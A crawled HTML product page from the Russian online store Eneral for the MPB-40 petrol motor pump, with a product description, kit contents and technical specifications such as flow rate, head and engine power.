

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://eneral.ru/catalog/motopompy/benzinovye_motopompy/mpb-40/
body_size: 14462
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
    <head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/92801667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--Логин в Метрике-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
                        
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Мотопомпа бензиновая МПБ-40, купить, цена, екатеринбург" />
<meta name="description" content="Купить мотопомпа бензиновая мпб-40 в интернет-магазине Энерал с доставкой в Екатеринбурге и всей России. Цена - 0 руб.. Фото, характеристики, инструкция, гарантия." />
<link rel="canonical" href="https://eneral.ru/catalog/motopompy/benzinovye_motopompy/mpb-40/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666201574439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16662015742555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166620163028285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137" type="text/css"  data-template-style="true" rel="stylesheet" />







                    <title>
            Мотопомпа бензиновая МПБ-40 - купить в Екатеринбурге, цены, фото, характеристики        </title>

    </head>
    <body>

        <div id="panel">
                    </div>
                <header class="header">
            <div class="header__wrap">
                <div class="header__top">
                    <a class="logo header__logo" href="/">
                        <img src="/local/templates/eneral_redesign/img/logo.png" alt="Мотопомпа бензиновая МПБ-40 - купить в Екатеринбурге, цены, фото, характеристики" />
                    </a>
                    <div class="contact header__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="header__search">
                        	<div id="title-search">
		<form action="/search/index.php">
			<input
				id="title-search-input" 
				type="search"
				name="q"
				value=""
				maxlength="50"
				autocomplete="off"
				placeholder="поиск"
			/>
		</form>
	</div>
                    </div>
                    <div class="header__controls">
                        			<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Fmotopompy%2Fbenzinovye_motopompy%2Fmpb-40%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?backurl=%2Fcatalog%2Fmotopompy%2Fbenzinovye_motopompy%2Fmpb-40%2F">Вход</a>
                                                <button class="btn btn--header-control btn--filter visible-mobile">
                            <svg width="24" height="24"
                                viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20.6083 4.64573C21.1579 3.99575 20.6959 3 19.8447 3H4.1553C3.30408 3 2.84207 3.99575 3.39173 4.64573L9.76357 12.1804C9.91623 12.3609 10 12.5897 10 12.8261V18.382C10 18.7607 10.214 19.107 10.5528 19.2764L12.5528 20.2764C13.2177 20.6088 14 20.1253 14 19.382V12.8261C14 12.5897 14.0838 12.3609 14.2364 12.1804L20.6083 4.64573Z"
                                    fill="#6F839A" />
                            </svg>
                        </button>
                                                
<div calss="backet-block" style="display:flex">
  <a class="btn btn--header-control" href="/personal/cart/?delay=Y">
      <span class="btn__count js-small-cart-delay-amount hidden"></span>

      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path
              d="M13.8933 3.07333C13.5528 2.73267 13.1485 2.46243 12.7036 2.27805C12.2586 2.09368 11.7817 1.99878 11.3 1.99878C10.8183 1.99878 10.3414 2.09368 9.89643 2.27805C9.45145 2.46243 9.04717 2.73267 8.70666 3.07333L8 3.78L7.29333 3.07333C6.60554 2.38553 5.67269 1.99914 4.7 1.99914C3.72731 1.99914 2.79446 2.38553 2.10666 3.07333C1.41887 3.76112 1.03247 4.69397 1.03247 5.66666C1.03247 6.63935 1.41887 7.5722 2.10666 8.26L2.81333 8.96666L8 14.1533L13.1867 8.96666L13.8933 8.26C14.234 7.91949 14.5042 7.51521 14.6886 7.07023C14.873 6.62526 14.9679 6.14832 14.9679 5.66666C14.9679 5.185 14.873 4.70807 14.6886 4.26309C14.5042 3.81812 14.234 3.41383 13.8933 3.07333Z"
              fill="#6F839A" />
      </svg>
  </a>
  <a class="btn btn--header-control cart-link" href="/personal/cart/">
      <span class="btn__count js-small-cart-amount hidden"></span>

      <svg width="17" height="17" viewBox="0 0 17 17" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
              d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
              fill="#231F20" />
          <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="14"
              height="13">
              <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
                  fill="white" />
          </mask>
          <g mask="url(#mask0)">
              <rect x="0.749023" y="0.901428" width="16" height="16" fill="#6F839A" />
          </g>
      </svg>
  </a>
</div>

                        <button class="btn btn--header-control visible-mobile" id="toggle-header">
                            <svg width="23"
                                height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.165039" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="6" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="12" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                            </svg>
                        </button>
                        
                    </div>
                </div>
                <div class="header__top header__regions">
                    <!--'start_frame_cache_W3XK6f'-->
<div class="select-city-wrap" id="regions_choose_component">
    <div class="select-city__block">
        <span class="select-city__block__text">Ваш город: </span>
        <span class="select-city__block__text-city"
            data-entity="select-city__block__text-city"
        ></span>
    </div>
    <div class="select-city__dropdown-wrap"
        id="regions_choose_component_dropdown"
        style="display:none;"
    >
        <div class="select-city__dropdown">
            <div class="select-city__dropdown__title-wrap">
                <span class="select-city__dropdown__title"
                    data-entity="select-city__dropdown__title"
                >
                    Ваш город ###?                </span>
            </div>
            <div class="select-city__dropdown__choose-wrap">
                <span class="select-city__dropdown__choose__yes select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__yes"
                >
                    Да                </span>
                <span class="select-city__dropdown__choose__no select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__no"
                >
                    Нет                </span>
            </div>
        </div>
    </div>
</div>
<div id="regon_choose_select-city__modal" style="display: none;" class="select-city__modal">
    <div class="select-city__modal-wrap">
        <div class="select-city__close" data-entity="select-city__close"></div>

        <div class="select-city__tabs_wrapper">
            <ul class="select-city__tabs" data-entity="sotbit-regions-tabs">

            </ul>
        </div>

        <div class="select-city__modal__title-wrap">
            <p class="select-city__modal__title">

            </p>
        </div>
        <input class="select-city__input"
                data-entity="select-city__modal__submit__input"
                placeholder="Введите Ваш город">

            <div class="select-city__wrapper__input">
                <div class="select-city__input__comment select-city__under_input" data-entity="select-city__input__example">
                    Например, <span data-location-id="#ID0#">#NAME0#</span> или <span data-location-id="#ID1#">#NAME1#</span>                </div>
            </div>
            <div class="select-city__tab_content">
                <div class="select-city__list_wrapper">
                    <div class="select-city__tab_name_content__big_city"
                        style="display: none;"
                        data-entity="select-city__tab_name_content__big_city"
                    >Крупные города</div>
                    <div class="select-city__list_wrapper_favorites"
                        data-entity="select-city__list_wrapper_favorites"
                    >
                        <div class="select-city__list" data-entity="select-city__list"></div>
                    </div>
                    <div class="select-city__tab_name_content__village">Населенные пункты</div>
                    <div class="select-city__list_wrapper_cities" data-entity="select-city__list_wrapper_cities"></div>
                </div>
            </div>
    </div>

</div>


<!--'end_frame_cache_W3XK6f'-->                </div>
            </div>
            <nav class="header__nav">
                <div class="header__menu">
                                    <a class="header__menu-head" href="/catalog/">
            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M6.37744 16.2355C5.91828 16.2355 5.54411 15.8661 5.54411 15.4127C5.54411 14.9592 5.91828 14.5898 6.37744 14.5898H15.5441V16.2355H6.37744ZM16.3774 3.06934H6.37744C4.99911 3.06934 3.87744 4.17694 3.87744 5.538V15.4127C3.87744 16.7737 4.99911 17.8813 6.37744 17.8813H15.5441H16.3774C16.8374 17.8813 17.2108 17.5127 17.2108 17.0584V16.2355V14.5898V3.89222C17.2108 3.43799 16.8374 3.06934 16.3774 3.06934Z"
                    fill="#fff" />
            </svg>
            <span class="header__menu-head__text">Каталог</span>
        </a>
                            <ul class="header__menu-list header__menu-list--lvl-2">
            <li class="header__menu-category">
                <a  href="/catalog/elektrodvigateli/">
                    Электродвигатели                </a>
                                                <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/elektrodvigateli/dvukhskorostnye/">
                    Двухскоростные электродвигатели                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air/">
                            Электродвигатели АИР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ais/">
                            Электродвигатели АИС                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ie2/">
                            Энергоэффективные электродвигатели IE2                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye/">
                            Взрывозащищенные электродвигатели ВА                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye_elektrodvigateli_serii_vao_1vao/">
                            Взрывозащищенные электродвигатели ВАО, 1ВАО                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/aire/">
                            Однофазные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/adchr/">
                            Электродвигатели АДЧР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/mtn_f_4mtm_h_mtkn_f/">
                            Крановые электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/airp/">
                            Электродвигатели АИРП («птичники»)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_zh/">
                            Электродвигатели для привода моноблочных насосов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/">
                            Высоковольтные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/rudnichnye/">
                            Рудничные электродвигатели ВР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/snbu/">
                            Электродвигатели для привода станков-качалок СНБУ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_faznym_rotorom/">
                            Электродвигатели с фазным ротором 5АНК                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air50/">
                            АИР50                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/amn_ip23/">
                            Брызгозащищенные электродвигатели АМН                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/arm/">
                            Электродвигатели АРМ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_elektromagnitnym_tormozom/">
                            Электродвигатели с электромагнитным тормозом                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_tr/">
                            Электродвигатели для привода осевых вентиляторов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/termistornoe_rele/">
                            Термисторные реле защиты электродвигателя                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/nasosy/">
                        Насосы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/nasosy/k_i_km/">
                    Консольные насосы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/nasosy/d/">
                            Водяные насосы типа Д                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/dlya-skvazhiny/">
                            Глубинные насосы ЭЦВ для скважин                         </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/gnom/">
                            Насосы ГНОМ для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/bcp/">
                            Погружные насосы БЦП                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/rucheyok/">
                            Насосы Ручеек                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/nasosy_shesterennye/">
                            Насосы шестеренные НШ, НМШ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/tsirkulyacionnye/">
                            Циркуляционные насосы для отопления                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/ruchnye_porshnevye/">
                            Ручной насос Р 0,8/30                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/stantsii_upravleniya_i_zashchity/">
                            Станции управления насосами СУЗ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/kanalizatsionnye/">
                            Насосы для канализации                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/reduktory/">
                        Редукторы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/reduktory/chervyachnye/">
                    Червячные редукторы в Екатеринбурге                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/reduktory/tsilindricheskie/">
                            Цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/konichesko-cilindricheskie/">
                            Коническо-цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/variatory/">
                            Мотор-вариаторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/komplektuyushchie/">
                            Комплектующие для редукторов                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a class="selected" href="/catalog/motopompy/">
                        Мотопомпы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a class="selected" href="/catalog/motopompy/benzinovye_motopompy/">
                    Мотопомпы бензиновые                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dizelnye_motopompy/">
                            Дизельные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/pozharnye/">
                            Пожарные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dlya-gryaznoy-vody/">
                            Мотопомпы для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/mpc/">
                            Мини мотопомпы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/chastotnye_preobrazovateli/">
                        Частотные преобразователи                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/chastotnye_preobrazovateli/vynosnaya_panel_upravleniya/">
                    Панель управления                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_blok/">
                            Тормозной блок                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_rezistor/">
                            Тормозной резистор                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi20/">
                            Частотные преобразователи EFI20                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi200a/">
                            Частотные преобразователи EFI200A                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/teplovoe_oborudovanie/">
                        Тепловое оборудование                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/teplovoe_oborudovanie/teplovye_zavesy/">
                    Тепловые завесы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/teplovye-pushki-elektricheskie/">
                            Электрические тепловые пушки                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_kanalnye/">
                            Вентиляторы канальные                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_osevye/">
                            Осевые вентиляторы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/generatory-elektrogeneratory/">
                        Электрогенераторы и электростанции                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/generatory-elektrogeneratory/minielektrostancii/">
                    Мини генераторы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/benzinovye/">
                            Бензиновые генераторы (бензогенераторы)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/dizelnye/">
                            Дизельные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gz/">
                            Электростанции в шумозащитном кожухе                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/g2c/">
                            Трехфазные электрогенераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/svarochnye-generatory/">
                            Сварочные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gi/">
                            Промышленные дизельные генераторы                        </a>
                                        </li>
                                                    </div>
                <div class="header__links">
                    
    <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    <a class="header__links-item" href="/servis/">Сервис</a>
    <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    <a class="header__links-item" href="/contacts/">Контакты</a>
                </div>
            </nav>
            <nav class="header__mobile" id="mobile-nav">
                <ul class="header__mobile-list">
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/catalog/">Каталог</a>
    </li>
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/servis/">Сервис</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/contacts/">Контакты</a>
    </li>
                </ul>
                <div class="header__mobile-controls">
                    		<a class="btn btn--link btn--header-control" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Fmotopompy%2Fbenzinovye_motopompy%2Fmpb-40%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control" href="/login/?backurl=%2Fcatalog%2Fmotopompy%2Fbenzinovye_motopompy%2Fmpb-40%2F">Вход</a>
                </div>
            </nav>
        </header>
        <nav aria-label="Breadcrumb">
	<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> 
	  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/"><span itemprop="name">Главная</span></a>
		<meta itemprop="position" content="1">
		</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a>
					<meta itemprop="position" content="2">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/motopompy/" title="Мотопомпы"><span itemprop="name">Мотопомпы</span></a>
					<meta itemprop="position" content="3">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/motopompy/benzinovye_motopompy/" title="Мотопомпы бензиновые в Екатеринбурге"><span itemprop="name">Мотопомпы бензиновые в Екатеринбурге</span></a>
					<meta itemprop="position" content="4">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" class="no-link"><span itemprop="name">Мотопомпа бензиновая МПБ-40</span></a>
					<meta itemprop="position" content="5">
				</li>
						</ul>
</nav>
<div class="container" itemscope itemtype="http://schema.org/Product">
  <div class="product">
    <div class="product__head">
                <h1 class="heading" itemprop="name" class="nav-path">Мотопомпа бензиновая МПБ-40</h1>
          </div>
    <div class="product__preview">
      <div class="product__preview-thumb">
        <img 
          itemprop="image"
          src="/upload/iblock/d48/d48c4f980be6b65c571647f5d0e19719.jpg" 
          alt="Мотопомпа бензиновая МПБ-40"
          title="Мотопомпа бензиновая МПБ-40 ENERAL"
        />
      </div>
              <div class="product__preview-images">
                      <img src="/upload/iblock/d48/d48c4f980be6b65c571647f5d0e19719.jpg" />
                  </div>
      
      <div class="product__preview-info">
        <h1 class="heading">Мотопомпа бензиновая МПБ-40</h1>
                  <p itemprop="description" class="text">Перекачивает чистую воду с примесью твердых частиц размером до 3 мм. Температура воды не выше 40°С. <br />
Производительность МПБ-40 300 л/мин - подходит для полива, наполнения/опустошения резервуаров, колодцев, бассейнов, откачки воды из затопленных помещений.<br />
<br />
<br />
</p>
                          <a class="link" href="/upload/iblock/f3a/Motorpumps1_Eneral_manual.pdf" target="_blank">
                            Инструкция по монтажу и эксплуатации                        </a>
        
        <div class="link show-more">Смотреть полные характеристики</div>

        <div class="product__description hidden">

                        <h2 class="subheading">Особенности</h2>
              <ul class="list">
                <ul>
	<li>Насосная&nbsp;часть отлита&nbsp;под высоким давлением из алюминиевого сплава.</li>
	<li>Рабочее колесо из чугуна.</li>
	<li>Защита&nbsp;от низкого уровня масла в картере.</li>
	<li>Виброзащищенная&nbsp;конструкция продлевает&nbsp;срок службы мотопомпы.</li>
</ul>
<p>
</p>
<p>
 <b><br>
 </b>
</p>
<p>
 <b>В комплект&nbsp;с мотопомпой входят:&nbsp;</b>
</p>
<p>
</p>
<ul>
	<li>Ключ свечной – 1шт&nbsp;</li>
	<li>
	Патрубок всасывающий – 1шт&nbsp;</li>
	<li>
	Патрубок напорный – 1шт&nbsp;</li>
	<li>
	Хомут обжимной – 3шт&nbsp;</li>
	<li>
	Фильтр всасывающего рукава – 1шт&nbsp;</li>
	<li>
	Паспорт-инструкция по эксплуатации&nbsp;– 1шт&nbsp;</li>
</ul>
 <br>
 <br>              </ul>
                  </div>
        
                  <div class="product__chars hidden">
            <h2 class="subheading">Основные характеристики</h2>
            <ul class="list">
                              <li class="list__item"> 
                  <div class="name"><span>Вид топлива: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    Бензин                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Макс. подача, куб.м/ч: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    18                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Максимальный напор, м: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    28                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Время самовсасывания, сек/4 м: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    80                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Макс. высота самовсасывания, м: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    8                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Диаметр патрубков, дюйм: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    1.5                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Макс. размер твердых частиц, мм: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    3                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Мощность двигателя, кВт/ об/мин: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    2.2 / 3600                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Система запуска: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    Ручной запуск                  </span>
                </li>
                          </ul>
          </div>
          
      </div>

      <!--Start -->
